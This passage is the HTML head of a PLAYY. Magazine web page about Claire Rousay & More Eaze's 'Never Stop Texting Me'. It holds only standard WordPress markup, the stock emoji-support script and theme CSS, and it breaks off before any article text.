

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/claire-rousay-more-eaze-never-stop-texting-me/
body_size: 46248
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Claire Rousay &#038; More Eaze &#8211; Never Stop Texting Me &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Claire Rousay &#038; More Eaze &#8211; Never Stop Texting Me Comments Feed" href="https://theplayground.co.uk/claire-rousay-more-eaze-never-stop-texting-me/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theplayground.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='lets-info-up-block-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, 